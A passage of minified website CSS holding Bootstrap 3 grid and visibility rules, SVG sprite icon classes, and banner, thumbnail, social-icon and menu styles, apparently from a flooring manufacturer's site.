295px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 66.40927%;width:24px;height:36px;background-size:359px 295px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 70.20408%;width:50px;height:50px;background-size:359px 295px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:60.84337% 47.40741%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 70.20408%;width:45px;height:50px;background-size:359px 295px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:19.00585% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 65.90038%;width:34px;height:34px;background-size:359px 295px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:39.08046% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:21.05263% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:68.9759% 47.23247%;width:27px;height:24px;background-size:359px 295px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 70.20408%;width:55px;height:50px;background-size:359px 295px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:0 91.17647%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:92.21557% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:91.61677% 63.23529%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:15.61562% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_search{display:inline-block;vertical-align:middle;background-position:52.56798% 47.94007%;width:28px;height:28px;background-size:359px 295px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:100% 28.98551%;width:19px;height:19px;background-size:359px 295px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:28.3237% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:98.83721% 20.66421%;width:15px;height:24px;background-size:359px 295px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:54.65465% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:0 50.99602%;width:64px;height:44px;background-size:359px 295px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:39.14474% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:0 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:23.68421% 55.51601%;width:17px;height:14px;background-size:359px 295px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#252421;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-weight:400;color:#51514f;font-size:18px;line-height:1.66667;letter-spacing:.4px}h1,h2,h3,h4,h5,h6{color:#444541;font-weight:700}b,strong{font-weight:600}a{color:#ab5724;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#ab5724}.searchResult_news .more:after,.searchResult_page .more:after,.widget_spotlightMultiProduct .widget-footer a:after,.widget_spotlightMultiProduct .widget-image-hover a:after,.widget_spotlightProduct .widget-info a:after,a.arrowFollow:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;content:"";margin-left:.3em;-webkit-transition:margin .2s ease;transition:margin .2s ease}.searchResult_news .more:hover:after,.searchResult_page .more:hover:after,.widget_spotlightMultiProduct .widget-footer a:hover:after,.widget_spotlightMultiProduct .widget-image-hover a:hover:after,.widget_spotlightProduct .widget-info a:hover:after,a.arrowFollow:hover:after{margin-left:.5em}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}body{line-height:1.625}.alignright{text-align:right}.initial{margin-top:0}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.22222em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.banner-content{margin-left:.83333em;margin-right:.83333em}}.banner-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none}.page-banner{margin:0 0 1.83333em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:8.88889em;max-height:14.44444em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 15.625% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;width:100%}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.83333em;margin-right:.83333em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#ab5724;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.66667em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.83333em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;background-color:rgba(68,69,65,.8);color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle}.disclaimer{font-size:.77778em;margin:.27778em 0 1.38889em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#666;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #555;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:93.41317% 82.22222%;width:22px;height:22px;background-size:306px 251px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before,body.keyboard-tab select:focus,body.keyboard-tab textarea:focus{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.logo{display:inline-block!important;font-size:0!important}.tabs-navItem .logo_carpet,.tabs-navItem .logo_kinetex,.tabs-navItem .logo_lvt{position:relative;font-size:22px!important;text-transform:uppercase}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav 